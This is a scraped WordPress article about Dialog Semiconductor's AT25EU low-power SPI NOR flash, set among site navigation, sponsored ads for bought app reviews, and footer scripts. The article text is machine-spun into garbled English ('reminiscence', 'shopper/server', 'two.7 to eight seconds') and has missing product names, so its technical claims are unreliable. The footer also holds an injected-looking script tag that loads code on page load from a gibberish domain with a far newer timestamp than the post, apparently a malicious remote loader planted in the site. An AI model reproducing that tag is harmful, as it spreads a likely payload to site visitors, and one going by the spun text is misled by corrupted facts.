                <h1 class="entry-title" itemprop="headline">Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/" rel="bookmark"><time class="entry-date published" datetime="2021-05-02T09:58:20+08:00" itemprop="datePublished">05/02/2021</time><time class="updated" datetime="2021-12-28T15:21:02+08:00" itemprop="dateModified">12/28/2021</time></a></span><span class="min-read"><i class="fa fa-clock-o" aria-hidden="true"></i>4 min read</span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://digitalmarkets.top/author/micohuang/" rel="author"><span class="author-name" itemprop="name">Erika Holland</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Releasing within the second quarter of 2021, Dialog <a href="https://www.slw-ele.com">Semiconductor</a> has developed new serial NOR 1 Mbit and a couple of Mbit Flash reminiscence configurations, which for power-conscious and space-constrained units.</p>
<p>&nbsp;</p>
<p><img style="height: 394px; width: 700px;" src="https://www.ele-instock.com/wp-content/uploads/2021/05/20210502_608e065e7f6fd.jpg" alt="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?" /></p>
<h5 style="text-align: center;"><em>The brand new AT25EU NOR Flash is designed for low-power IoT units.  Picture used courtesy of </em></h5>
<p>&nbsp;</p>
<p>As typical, when a tool is claiming the bottom energy and power within the trade, it&#8217;s essential to look deeper and analyze if this system can again up its claims. Earlier than that, although, it could be helpful to evaluation the serial protocol SPI and the way serial Flash compares with parallel Flash.</p>
<p>&nbsp;</p>
<h3>A Fast Evaluate of SPI</h3>
<p>is a 4-wire communications protocol generally utilized in many chip-to-chip purposes. Three indicators, together with CLK, MOSI, and MISO, are shared between the shopper system and the server units. (Creator&#8217;s observe: You might even see these phrases known as &#8220;grasp/slave&#8221; units, although using these phrases is ).</p>
<p>The ultimate wire, chip choose, is exclusive to every server system.</p>
<p>&nbsp;</p>
<p><img style="height: 387px; width: 700px;" src="https://www.ele-instock.com/wp-content/uploads/2021/05/20210502_608e065f0a65d.jpg" alt="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?" /></p>
<h5 style="text-align: center;"><em>A diagram of a number of slave choose. Picture used courtesy of </em></h5>
<p>&nbsp;</p>
<p>SPI is used continuously for designs that require full-duplex communication between shopper and server by shifting one bit in every course throughout every clock interval.</p>
<p>Since NOR Flash is commonly learn as configuration information earlier than loading into energetic reminiscence, what efficiency profit does serial flash provide in comparison with parallel bus schemes?</p>
<p>&nbsp;</p>
<h3>Can SPI Exchange The Parallel Bus for NOR Flash?</h3>
<p>In contrast to the I<sup>2</sup>C normal, which SPI has no actual standardization related to its protocol.</p>
<p>One method to apply this profit is through the use of high-speed clocks to multiply throughput. By rising the clock pace and lowering the required variety of traces within the PCB floor space the space-constrained embedded system might be optimized.</p>
<p>&nbsp;</p>
<p><img style="height: 164px; width: 600px;" src="https://www.ele-instock.com/wp-content/uploads/2021/05/20210502_608e065f1cade.jpg" alt="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?" /></p>
<h5 style="text-align: center;"><em>Floor space comparability between Serial vs. Parallel NOR Flash on a PCB. Picture used courtesy of </em></h5>
<p>&nbsp;</p>
<p>The SPI baud charges differ from vendor to vendor and This skill makes it potential to compete with parallel NOR Flash in efficiency, particularly as soon as factoring in different design concerns.</p>
<p>&nbsp;</p>
<h3>What Design Considers Exist Between SPI &amp; Parallel NOR?</h3>
<p>Embedded designs are, by definition, low energy, and sometimes run on battery energy. A fast search at your electronics vendor of alternative will reveal a slightly vital tradeoff between parallel and serial flash units when it comes to energy consumption.</p>
<p>For instance, the from <a href="https://www.slw-ele.com/microchip.html">Microchip</a> Know-how is a 2 Mbit parallel NOR flash working at 3V0/20 mA (max), as in comparison with</p>
<p>Past energy, there may be additionally a quest to scale back the scale and value of IoT units. Parallel NOR would require a extra complicated PCB, each for breakout house on the board and matching the timing constraints between traces.</p>
<p>Now that the variations between SPI and parallel NOR have been thought-about, one other comparability is serial NOR versus serial NOR.</p>
<p>&nbsp;</p>
<h3>How Does Dialog <a href="https://www.slw-ele.com">Semiconductor</a>s’ AT25EU Stackup to Competitors?</h3>
<p>The datasheet for the just isn&#8217;t freely accessible but; nonetheless, primarily based on the launched particulars, plainly the AT25EU presents a deep power-down mode of 100 nA.</p>
<p>To create a comparability, one other serial NOR to take a look at is the 2 Mbit Serial NOR from Macronix, which presents an equivalent voltage working vary because the AT25EU, nonetheless, it additionally has a deep-down energy requirement of 70 nA to 350 nA.</p>
<p>From this particular comparability, it turns into obvious that the race for the bottom energy SPI NOR Flash is a decent one.</p>
<p>&nbsp;</p>
<p><img style="height: 248px; width: 700px;" src="https://www.ele-instock.com/wp-content/uploads/2021/05/20210502_608e065f2f8a4.jpg" alt="Dialog’s New SPI NOR Flash: The Holy Grail of Low-power Memory?" /></p>
<h5 style="text-align: center;"><em>Instance AT25EU energy requirement metrics. Picture (modified) used courtesy of </em></h5>
<p>&nbsp;</p>
<p>Contemplating the goal marketplace for this chip, complete power utilized (energy multiplied with time) is one other metric that Dialog <a href="https://www.slw-ele.com">Semiconductor</a> highlights as aggressive with this system. The AT25EU additionally claims to carry out a full erase in 10 ms (evaluate with a full erase of two.7 to eight seconds for the MX25R2035F), which might be helpful.</p>
<p>Although this product seems to be holding up its claims, Dialog <a href="https://www.slw-ele.com">Semiconductor</a> additionally has quite a lot of reminiscence choices accessible, together with options for NXP&#8217;s i.MX and STMicroelectronics microcontroller households, which, relying on the appliance and venture, may add additional advantages.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Dialog’s%20New%20SPI%20NOR%20Flash:%20The%20Holy%20Grail%20of%20Low-power%20Memory?&#038;url=https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/&#038;media=&#038;description=Dialog’s%20New%20SPI%20NOR%20Flash:%20The%20Holy%20Grail%20of%20Low-power%20Memory?">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Dialog’s%20New%20SPI%20NOR%20Flash:%20The%20Holy%20Grail%20of%20Low-power%20Memory?&#038;url=https://digitalmarkets.top/dialogs-new-spi-nor-flash-the-holy-grail-of-low-power-memory/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2321 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://digitalmarkets.top/tips-on-how-to-create-app-screenshots-and-videos-for-the-app-store-and-google-play/" rel="prev">Tips on how to create app screenshots and videos for the App Store and Google Play</a></div><div class="nav-next"><a href="https://digitalmarkets.top/facebook-ad-sales-are-up-46/" rel="next">Facebook ad sales are up 46%</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/5-mobile-app-design-trends-for-2022-and-beyond/">
                                            5 Mobile App Design Trends for 2022 and Beyond                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/5-mobile-app-design-trends-for-2022-and-beyond/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-11T13:16:36+08:00">08/11/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/the-best-vr-apps-available-for-ios-and-android-right-now/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/06/bb5d1fd80fd6340c563e9e70ea5cabe8.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="buy ios ratings" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/06/bb5d1fd80fd6340c563e9e70ea5cabe8.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/06/bb5d1fd80fd6340c563e9e70ea5cabe8-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/the-best-vr-apps-available-for-ios-and-android-right-now/">
                                            The Best VR Apps Available for iOS and Android Right Now                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/the-best-vr-apps-available-for-ios-and-android-right-now/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-13T13:07:43+08:00">06/13/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://digitalmarkets.top/website-building-is-now-made-easy-cheap-and-simple-as-long-as-you-own-an-android-phone/">
                                            <img width="293" height="220" src="https://digitalmarkets.top/wp-content/uploads/2022/05/0476ac807a2359cdffa0ce020b58db90.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="google app store optimisation" loading="lazy" srcset="https://digitalmarkets.top/wp-content/uploads/2022/05/0476ac807a2359cdffa0ce020b58db90.jpg 680w, https://digitalmarkets.top/wp-content/uploads/2022/05/0476ac807a2359cdffa0ce020b58db90-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://digitalmarkets.top/website-building-is-now-made-easy-cheap-and-simple-as-long-as-you-own-an-android-phone/">
                                            Website building is now made easy, cheap and simple as long as you own an android phone                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://digitalmarkets.top/website-building-is-now-made-easy-cheap-and-simple-as-long-as-you-own-an-android-phone/" rel="bookmark"><time class="entry-date published" datetime="2022-05-29T17:48:03+08:00" itemprop="datePublished">05/29/2022</time><time class="updated" datetime="2022-05-23T17:59:52+08:00" itemprop="dateModified">05/23/2022</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1488  attachment-medium size-medium" alt="buy app reviews" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></div> <div class="sidebar-widget-container"><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Sponsored</h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://digitalmarkets.top/wp-content/uploads/2021/06/05-1.jpg" class="image wp-image-3239  attachment-full size-full" alt="buy app downloads" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" /></a></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Lasted Articles</h2>
		<ul>
											<li>
					<a href="https://digitalmarkets.top/how-to-download-apps-on-iphone-and-ipad/">How to download apps on iPhone and iPad</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/tips-and-tricks-from-masterclass-to-drive-apple-search-ads-performance/">Tips and Tricks from Masterclass to Drive Apple Search Ads Performance</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/the-complete-guide-to-hidden-iphone-hacks-and-how-they-can-make-you-more-productive/">The Complete Guide to Hidden iPhone Hacks and How They Can Make You More Productive</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/ultimate-guide-for-nft-app-marketing-strategy-in-2022/">Ultimate Guide for NFT App Marketing Strategy in 2022</a>
									</li>
											<li>
					<a href="https://digitalmarkets.top/5-app-marketing-trends2022-what-happended-benchmark-of-your-app-performance/">5 App Marketing Trends(2022): What Happended &#038; Benchmark of Your App Performance</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Fresh Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/top-mobile-app-marketing-terms-to-know/' rel='external nofollow ugc' class='url'>Top Mobile App Marketing Terms to Know - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-create-better-games-with-aso-intelligence/#comment-69">How to Create Better Games with ASO Intelligence</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/steps-for-a-successful-app-install-ad-campaign/' rel='external nofollow ugc' class='url'>Steps for a Successful App Install Ad Campaign - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-pandora-on-dedicated-channel/#comment-52">TikTok partners with Pandora on dedicated channel</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/10-best-features-for-hospital-app-development-to-engage-more-audience-in-2021/' rel='external nofollow ugc' class='url'>10 Best Features for Hospital App Development to Engage More Audience In 2021 - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-do-i-launch-an-app-on-the-app-store/#comment-51">HOW DO I LAUNCH AN APP ON THE APP STORE?</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/what-is-ios-authentication-services/' rel='external nofollow ugc' class='url'>What is iOS Authentication Services? - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/how-to-get-you-mobile-ad-maximizing-app-growth/#comment-50">How to Get You Mobile Ad Maximizing App Growth</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://sandcasting.org/think-twice-before-working-with-an-offshore-development-partner/' rel='external nofollow ugc' class='url'>Think Twice Before Working with an Offshore Development Partner - Sand Casting ORG</a></span> on <a href="https://digitalmarkets.top/tiktok-partners-with-ipg-on-custom-creator-brand-relationships/#comment-49">TikTok partners with IPG on custom creator-brand relationships</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Collection</h2>
			<ul>
					<li><a href='https://digitalmarkets.top/2022/10/'>October 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/09/'>September 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/08/'>August 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/07/'>July 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/06/'>June 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/05/'>May 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/04/'>April 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/03/'>March 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/02/'>February 2022</a></li>
	<li><a href='https://digitalmarkets.top/2022/01/'>January 2022</a></li>
	<li><a href='https://digitalmarkets.top/2021/12/'>December 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/11/'>November 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/10/'>October 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/09/'>September 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/08/'>August 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/07/'>July 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/06/'>June 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/05/'>May 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/04/'>April 2021</a></li>
	<li><a href='https://digitalmarkets.top/2021/03/'>March 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://digitalmarkets.top/category/app-market-news/">App Market News</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://digitalmarkets.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://digitalmarkets.top/category/app-marketing-strategy/">App Marketing Strategy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://digitalmarkets.top/category/app-store-optimization/">App store optimization</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://digitalmarkets.top/category/app-store-optimization-tips/">App Store Optimization Tips</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://digitalmarkets.top/category/app-store-policies/">App Store Policies</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://digitalmarkets.top/category/aso-case-study/">ASO Case Study</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://digitalmarkets.top/category/ios-app-store-news/">iOS App Store News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitalmarkets.top/category/uncategorized/">Others</a>
</li>
			</ul>

			</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Refined Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script>
		var advanced_ads_ga_UID = false;
		var advanced_ads_ga_anonymIP = true;
advanced_ads_check_adblocker=function(t){function e(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}var n=[],a=null;return e(function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),e(function(){var e=window.getComputedStyle&&window.getComputedStyle(t),o=e&&e.getPropertyValue("-moz-binding");a=e&&"none"===e.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0;i<n.length;i++)n[i](a);n=[]})}),function(t){if(null===a)return void n.push(t);t(a)}}(),function(){var t=function(t,e){this.name=t,this.UID=e,this.analyticsObject=null;var n=this,a={hitType:"event",eventCategory:"Advanced Ads",eventAction:"AdBlock",eventLabel:"Yes",nonInteraction:!0,transport:"beacon"};this.analyticsObject="string"==typeof GoogleAnalyticsObject&&"function"==typeof window[GoogleAnalyticsObject]&&window[GoogleAnalyticsObject],!1===this.analyticsObject?(!function(t,e,n,a,o,i,d){t.GoogleAnalyticsObject=o,t[o]=t[o]||function(){(t[o].q=t[o].q||[]).push(arguments)},t[o].l=1*new Date,i=e.createElement(n),d=e.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",d.parentNode.insertBefore(i,d)}(window,document,"script",0,"_advads_ga"),_advads_ga("create",n.UID,"auto",this.name),advanced_ads_ga_anonymIP&&_advads_ga("set","anonymizeIp",!0),_advads_ga(n.name+".send",a)):(window.console&&window.console.log("Advanced Ads Analytics >> using other's variable named `"+GoogleAnalyticsObject+"`"),window[GoogleAnalyticsObject]("create",n.UID,"auto",this.name),window[GoogleAnalyticsObject]("set","anonymizeIp",!0),window[GoogleAnalyticsObject](n.name+".send",a))};advanced_ads_check_adblocker(function(e){e&&"string"==typeof advanced_ads_ga_UID&&advanced_ads_ga_UID&&new t("advadsTracker",advanced_ads_ga_UID)})}();</script><script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769148264' id='ic-tracker-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"digit-layer"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.6.4' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"digit-sticky"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.7.9' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215' id='refined-magazine-navigation-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215' id='marquee-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215' id='refined-magazine-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215' id='refined-magazine-custom-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=f344a154e9"}} ));
	
</script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","ajaxActionName":"aatrack-records","method":null,"blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js?ver=1.20.2' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>
</body>
</html>
